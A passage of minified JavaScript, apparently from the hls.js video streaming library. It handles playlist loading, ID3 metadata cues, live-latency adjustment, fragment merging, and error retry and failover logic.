a=this.hls,s=r.id,o=r.level,l=r.type,u=ye(t,r),h=E(s)?s:0,d=E(o)?o:h,c=pe(r),f=re.parseLevelPlaylist(t.data,u,d,c,h,this.variableList);if(l===he){var g={attrs:new P({}),bitrate:0,details:f,name:"",url:u};a.trigger(S.MANIFEST_LOADED,{levels:[g],audioTracks:[],url:u,stats:e,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}e.parsing.end=performance.now(),r.levelDetails=f,this.handlePlaylistLoaded(f,t,e,r,i,n)},e.handleManifestParsingError=function(t,e,r,i,n){this.hls.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:R.MANIFEST_PARSING_ERROR,fatal:e.type===he,url:t.url,err:r,error:r,reason:r.message,response:t,context:e,networkDetails:i,stats:n})},e.handleNetworkError=function(t,e,r,n,a){void 0===r&&(r=!1);var s="A network "+(r?"timeout":"error"+(n?" (status "+n.code+")":""))+" occurred while loading "+t.type;t.type===de?s+=": "+t.level+" id: "+t.id:t.type!==ce&&t.type!==fe||(s+=" id: "+t.id+' group-id: "'+t.groupId+'"');var o=new Error(s);w.warn("[playlist-loader]: "+s);var l=R.UNKNOWN,u=!1,h=this.getInternalLoader(t);switch(t.type){case he:l=r?R.MANIFEST_LOAD_TIMEOUT:R.MANIFEST_LOAD_ERROR,u=!0;break;case de:l=r?R.LEVEL_LOAD_TIMEOUT:R.LEVEL_LOAD_ERROR,u=!1;break;case ce:l=r?R.AUDIO_TRACK_LOAD_TIMEOUT:R.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case fe:l=r?R.SUBTITLE_TRACK_LOAD_TIMEOUT:R.SUBTITLE_LOAD_ERROR,u=!1}h&&this.resetInternalLoader(t.type);var d={type:L.NETWORK_ERROR,details:l,fatal:u,url:t.url,loader:h,context:t,error:o,networkDetails:e,stats:a};if(n){var c=(null==e?void 0:e.url)||t.url;d.response=i({url:c,data:void 0},n)}this.hls.trigger(S.ERROR,d)},e.handlePlaylistLoaded=function(t,e,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,h=i.groupId,d=i.deliveryDirectives,c=ye(e,i),f=pe(i),g="number"==typeof i.level&&f===ge?l:void 0;if(t.fragments.length){t.targetduration||(t.playlistParsingError=new Error("Missing Target Duration"));var v=t.playlistParsingError;if(v)s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:R.LEVEL_PARSING_ERROR,fatal:!1,url:c,error:v,reason:v.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r});else switch(t.live&&a&&(a.getCacheAge&&(t.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(t.ageHeader)||(t.ageHeader=0)),o){case he:case de:s.trigger(S.LEVEL_LOADED,{details:t,level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:d});break;case ce:s.trigger(S.AUDIO_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d});break;case fe:s.trigger(S.SUBTITLE_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d})}}else{var m=new Error("No Segments found in Playlist");s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:R.LEVEL_EMPTY_ERROR,fatal:!1,url:c,error:m,reason:m.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r})}},t}();function Ee(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function Se(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){w.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function Le(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function Re(t,e,r,i){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;for(var i=0,n=r;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),s=0;s<a.length;s++)i&&!i(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}var Ae="org.id3",ke="com.apple.quicktime.HLS",be="https://aomedia.org/emsg/ID3";function De(){if("undefined"!=typeof self)return self.WebKitDataCue||self.VTTCue||self.TextTrackCue}var Ie=function(){var t=De();try{new t(0,Number.POSITIVE_INFINITY,"")}catch(t){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}();function we(t,e){return t.getTime()/1e3-e}var Ce=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(Le(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Ee(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=e.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));for(var s=De(),o=0;o<a.length;o++){var l=a[o].type;if((l!==be||i)&&n){var u=dt(a[o].data);if(u){var h=a[o].pts,d=h+a[o].duration;d>Ie&&(d=Ie),d-h<=0&&(d=h+.25);for(var c=0;c<u.length;c++){var f=u[c];if(!ut(f)){this.updateId3CueEnds(h,l);var g=new s(h,d,"");g.value=f,l&&(g.type=l),this.id3Track.addCue(g)}}}}}}}},e.updateId3CueEnds=function(t,e){var r,i=null==(r=this.id3Track)?void 0:r.cues;if(i)for(var n=i.length;n--;){var a=i[n];a.type===e&&a.startTime<t&&a.endTime===Ie&&(a.endTime=t)}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&Re(a,r,i,"audio"===n?function(t){return t.type===Ae&&u}:"video"===n?function(t){return t.type===be&&l}:function(t){return t.type===Ae&&u||t.type===be&&l})}},e.onLevelUpdated=function(t,e){var r=this,i=e.details;if(this.media&&i.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var n=this.dateRangeCuesAppended,a=this.id3Track,s=i.dateRanges,o=Object.keys(s);if(a)for(var l=Object.keys(n).filter((function(t){return!o.includes(t)})),u=function(){var t=l[h];Object.keys(n[t].cues).forEach((function(e){a.removeCue(n[t].cues[e])})),delete n[t]},h=l.length;h--;)u();var d=i.fragments[i.fragments.length-1];if(0!==o.length&&E(null==d?void 0:d.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var c=d.programDateTime/1e3-d.start,f=De(),g=function(){var t=o[v],e=s[t],i=n[t],a=(null==i?void 0:i.cues)||{},l=(null==i?void 0:i.durationKnown)||!1,u=we(e.startDate,c),h=Ie,d=e.endDate;if(d)h=we(d,c),l=!0;else if(e.endOnNext&&!l){var g=o.reduce((function(t,r){var i=s[r];return i.class===e.class&&i.id!==r&&i.startDate>e.startDate&&t.push(i),t}),[]).sort((function(t,e){return t.startDate.getTime()-e.startDate.getTime()}))[0];g&&(h=we(g.startDate,c),l=!0)}for(var m,p,y=Object.keys(e.attr),T=0;T<y.length;T++){var E=y[T];if("ID"!==(p=E)&&"CLASS"!==p&&"START-DATE"!==p&&"DURATION"!==p&&"END-DATE"!==p&&"END-ON-NEXT"!==p){var S=a[E];if(S)l&&!i.durationKnown&&(S.endTime=h);else{var L=e.attr[E];S=new f(u,h,""),x(E)&&(m=L,L=Uint8Array.from(m.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer),S.value={key:E,data:L},S.type=ke,S.id=t,r.id3Track.addCue(S),a[E]=S}}}n[t]={cues:a,dateRange:e,durationKnown:l}},v=0;v<o.length;v++)g()}}},t}(),_e=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(S.ERROR,this.onError,this)},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},e.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},e.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},e.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},e.onError=function(t,e){var r;e.details===R.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(r=this.levelDetails)&&r.live&&w.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},e.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},e.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},e.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},a(t,[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return(r?t.buffered.end(r-1):e.edge)-this.currentTime}}]),t}(),Pe=["NONE","TYPE-0","TYPE-1",null],xe="",Fe="YES",Me="v2",Oe=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.href},t}(),Ne=function(){function t(t){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this._attrs=[t.attrs],this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}return t.prototype.addFallback=function(t){this.url.push(t.url),this._attrs.push(t.attrs)},a(t,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"attrs",get:function(){return this._attrs[this._urlId]}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.fragmentError=0,this.loadError=0,this.details=void 0,this._urlId=e)}},{key:"audioGroupId",get:function(){var t;return null==(t=this.audioGroupIds)?void 0:t[this.urlId]}},{key:"textGroupId",get:function(){var t;return null==(t=this.textGroupIds)?void 0:t[this.urlId]}}]),t}();function Ue(t,e){var r=e.startPTS;if(E(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else e.sn>t.sn?t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration:e.start=Math.max(t.start-e.duration,0)}function Be(t,e,r,i,n,a){i-r<=0&&(w.warn("Fragment should have a positive duration",e),i=r+e.duration,a=n+e.duration);var s=r,o=i,l=e.startPTS,u=e.endPTS;if(E(l)){var h=Math.abs(l-r);E(e.deltaPTS)?e.deltaPTS=Math.max(h,e.deltaPTS):e.deltaPTS=h,s=Math.max(r,l),r=Math.min(r,l),n=Math.min(n,e.startDTS),o=Math.min(i,u),i=Math.max(i,u),a=Math.max(a,e.endDTS)}var d=r-e.start;0!==e.start&&(e.start=r),e.duration=i-e.start,e.startPTS=r,e.maxStartPTS=s,e.startDTS=n,e.endPTS=i,e.minEndPTS=o,e.endDTS=a;var c,f=e.sn;if(!t||f<t.startSN||f>t.endSN)return 0;var g=f-t.startSN,v=t.fragments;for(v[g]=e,c=g;c>0;c--)Ue(v[c],v[c-1]);for(c=g;c<v.length-1;c++)Ue(v[c],v[c+1]);return t.fragmentHint&&Ue(v[v.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,d}function Ge(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var a=i[n].initSegment;if(a){r=a;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var s,l,u,h,d,c=0;if(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(c=t.cc-i.cc),E(t.startPTS)&&E(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(s=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null==(e=r)?void 0:e.relurl)||(t.initSegment=r)})),e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){w.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var f=e.skippedSegments;f--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=(l=t.dateRanges,u=e.dateRanges,h=e.recentlyRemovedDateranges,d=o({},l),h&&h.forEach((function(t){delete d[t]})),Object.keys(u).forEach((function(t){var e=new F(u[t].attr,d[t]);e.isValid?d[t]=e:w.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(u[t].attr)+'"')})),d));var g=e.fragments;if(c){w.warn("discontinuity sliding from playlist, take drift into account");for(var v=0;v<g.length;v++)g[v].cc+=c}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),s?Be(e,s,s.startPTS,s.endPTS,s.startDTS,s.endDTS):Ke(t,e),g.length&&(e.totalduration=e.edge-g[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var m=e.advancedDateTime;if(e.advanced&&m){var p=e.edge;e.driftStart||(e.driftStartTime=m,e.driftStart=p),e.driftEndTime=m,e.driftEnd=p}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function Ke(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||He(e,i[r].start)}function He(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}function Ve(t,e,r){var i;return null!=t&&t.details?Ye(null==(i=t.details)?void 0:i.partList,e,r):null}function Ye(t,e,r){if(t)for(var i=t.length;i--;){var n=t[i];if(n.index===r&&n.fragment.sn===e)return n}return null}function We(t){switch(t.details){case R.FRAG_LOAD_TIMEOUT:case R.KEY_LOAD_TIMEOUT:case R.LEVEL_LOAD_TIMEOUT:case R.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function je(t,e){var r=We(e);return t.default[(r?"timeout":"error")+"Retry"]}function qe(t,e){var r="linear"===t.backoff?1:Math.pow(2,e);return Math.min(r*t.retryDelayMs,t.maxRetryDelayMs)}function Xe(t){return i(i({},t),{errorRetry:null,timeoutRetry:null})}function ze(t,e,r,i){return!!t&&e<t.maxNumRetry&&(function(t){return 0===t&&!1===navigator.onLine||!!t&&(t<400||t>499)}(i)||!!r)}var Qe=function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function $e(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(n=e[0]),n&&0===Je(r,i,n))return n;var a=Qe(e,Je.bind(null,r,i));return!a||a===t&&n?n:a}function Je(t,e,r){if(void 0===t&&(t=0),void 0===e&&(e=0),r.start<=t&&r.start+r.duration>t)return 0;var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function Ze(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}var tr,er=3e5,rr=0,ir=2,nr=5,ar=0,sr=1,or=2,lr=function(){function t(t){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=t,this.log=w.log.bind(w,"[info]:"),this.warn=w.warn.bind(w,"[warning]:"),this.error=w.error.bind(w,"[error]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.ERROR,this.onError,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.ERROR,this.onError,this),t.off(S.ERROR,this.onErrorOut,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this))},e.destroy=function(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}},e.startLoad=function(t){this.playlistError=0},e.stopLoad=function(){},e.getVariantLevelIndex=function(t){return(null==t?void 0:t.type)===ge?t.level:this.hls.loadLevel},e.onManifestLoading=function(){this.playlistError=0,this.penalizedRenditions={}},e.onLevelUpdated=function(){this.playlistError=0},e.onError=function(t,e){var r;if(!e.fatal){var i=this.hls,n=e.context;switch(e.details){case R.FRAG_LOAD_ERROR:case R.FRAG_LOAD_TIMEOUT:case R.KEY_LOAD_ERROR:case R.KEY_LOAD_TIMEOUT:return void(e.errorAction=this.getFragRetryOrSwitchAction(e));case R.FRAG_GAP:case R.FRAG_PARSING_ERROR:case R.FRAG_DECRYPT_ERROR:return e.errorAction=this.getFragRetryOrSwitchAction(e),void(e.errorAction.action=ir);case R.LEVEL_EMPTY_ERROR:case R.LEVEL_PARSING_ERROR:var a,s,o=e.parent===ge?e.level:i.loadLevel;return void(e.details===R.LEVEL_EMPTY_ERROR&&null!=(a=e.context)&&null!=(s=a.levelDetails)&&s.live?e.errorAction=this.getPlaylistRetryOrSwitchAction(e,o):(e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,o)));case R.LEVEL_LOAD_ERROR:case R.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==n?void 0:n.level)&&(e.errorAction=this.getPlaylistRetryOrSwitchAction(e,n.level)));case R.AUDIO_TRACK_LOAD_ERROR:case R.AUDIO_TRACK_LOAD_TIMEOUT:case R.SUBTITLE_LOAD_ERROR:case R.SUBTITLE_TRACK_LOAD_TIMEOUT:if(n){var l=i.levels[i.loadLevel];if(l&&(n.type===ce&&n.groupId===l.audioGroupId||n.type===fe&&n.groupId===l.textGroupId))return e.errorAction=this.getPlaylistRetryOrSwitchAction(e,i.loadLevel),e.errorAction.action=ir,void(e.errorAction.flags=sr)}return;case R.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:var u=i.levels[i.loadLevel],h=null==u?void 0:u.attrs["HDCP-LEVEL"];return void(h&&(e.errorAction={action:ir,flags:or,hdcpLevel:h}));case R.BUFFER_ADD_CODEC_ERROR:case R.REMUX_ALLOC_ERROR:return void(e.errorAction=this.getLevelSwitchAction(e,null!=(r=e.level)?r:i.loadLevel));case R.INTERNAL_EXCEPTION:case R.BUFFER_APPENDING_ERROR:case R.BUFFER_APPEND_ERROR:case R.BUFFER_FULL_ERROR:case R.LEVEL_SWITCH_ERROR:case R.BUFFER_STALLED_ERROR:case R.BUFFER_SEEK_OVER_HOLE:case R.BUFFER_NUDGE_ON_STALL:return void(e.errorAction={action:rr,flags:ar})}if(e.type===L.KEY_SYSTEM_ERROR){var d=this.getVariantLevelIndex(e.frag);return e.levelRetry=!1,void(e.errorAction=this.getLevelSwitchAction(e,d))}}},e.getPlaylistRetryOrSwitchAction=function(t,e){var r,i=je(this.hls.config.playlistLoadPolicy,t),n=this.playlistError++,a=null==(r=t.response)?void 0:r.code;if(ze(i,n,We(t),a))return{action:nr,flags:ar,retryConfig:i,retryCount:n};var s=this.getLevelSwitchAction(t,e);return i&&(s.retryConfig=i,s.retryCount=n),s},e.getFragRetryOrSwitchAction=function(t){var e=this.hls,r=this.getVariantLevelIndex(t.frag),i=e.levels[r],n=e.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=je(t.details.startsWith("key")?s:a,t),l=e.levels.reduce((function(t,e){return t+e.fragmentError}),0);if(i){var u;t.details!==R.FRAG_GAP&&i.fragmentError++;var h=null==(u=t.response)?void 0:u.code;if(ze(o,l,We(t),h))return{action:nr,flags:ar,retryConfig:o,retryCount:l}}var d=this.getLevelSwitchAction(t,r);return o&&(d.retryConfig=o,d.retryCount=l),d},e.getLevelSwitchAction=function(t,e){var r=this.hls;null==e&&(e=r.loadLevel);var i=this.hls.levels[e];if(i&&(i.loadError++,r.autoLevelEnabled)){for(var n,a,s=-1,o=r.levels,l=r.loadLevel,u=r.minAutoLevel,h=r.maxAutoLevel,d=null==(n=t.frag)?void 0:n.type,c=null!=(a=t.context)?a:{},f=c.type,g=c.groupId,v=o.length;v--;){var m=(v+l)%o.length;if(m!==l&&m>=u&&m<=h&&0===o[m].loadError){var p=o[m];if(t.details===R.FRAG_GAP&&t.frag){var y=o[m].details;if(y){var T=$e(t.frag,y.fragments,t.frag.start);if(null!=T&&T.gap)continue}}else{if(f===ce&&g===p.audioGroupId||f===fe&&g===p.textGroupId)continue;if(d===ve&&i.audioGroupId===p.audioGroupId||d===me&&i.textGroupId===p.textGroupId)continue}s=m;break}}if(s>-1&&r.loadLevel!==s)return t.levelRetry=!0,this.playlistError=0,{action:ir,flags:ar,nextAutoLevel:s}}return{action:ir,flags:sr}},e.onErrorOut=function(t,e){var r;switch(null==(r=e.errorAction)?void 0:r.action){case rr:break;case ir:this.sendAlternateToPenaltyBox(e),e.errorAction.resolved||e.details===R.FRAG_GAP||(e.fatal=!0)}e.fatal&&this.hls.stopLoad()},e.sendAlternateToPenaltyBox=function(t){var e=this.hls,r=t.errorAction;if(r){var i=r.flags,n=r.hdcpLevel,a=r.nextAutoLevel;switch(i){case ar:this.switchLevel(t,a);break;case sr:r.resolved||(r.resolved=this.redundantFailover(t));break;case or:n&&(e.maxHdcpLevel=Pe[Pe.indexOf(n)-1],r.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'+e.maxHdcpLevel+'" or lower')}r.resolved||this.switchLevel(t,a)}},e.switchLevel=function(t,e){void 0!==e&&t.errorAction&&(this.warn("switching to level "+e+" after "+t.details),this.hls.nextAutoLevel=e,t.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)},e.redundantFailover=function(t){var e=this,r=this.hls,i=this.penalizedRenditions,n=t.parent===ge?t.level:r.loadLevel,a=r.levels[n],s=a.url.length,o=t.frag?t.frag.urlId:a.urlId;a.urlId!==o||t.frag&&!a.details||this.penalizeRendition(a,t);for(var l=function(){var l=(o+u)%s,h=i[l];if(!h||function(t,e,r){if(performance.now()-t.lastErrorPerfMs>er)return!0;var i=t.details;if(e.details===R.FRAG_GAP&&i&&e.frag){var n=e.frag.start,a=$e(null,i.fragments,n);if(a&&!a.gap)return!0}if(r&&t.errors.length<r.errors.length){var s=t.errors[t.errors.length-1];if(i&&s.frag&&e.frag&&Math.abs(s.frag.start-e.frag.start)>3*i.targetduration)return!0}return!1}(h,t,i[o]))return e.warn("Switching to Redundant Stream "+(l+1)+"/"+s+': "'+a.url[l]+'" after '+t.details),e.playlistError=0,r.levels.forEach((function(t){t.urlId=l})),r.nextLoadLevel=n,{v:!0}},u=1;u<s;u++){var h=l();if("object"==typeof 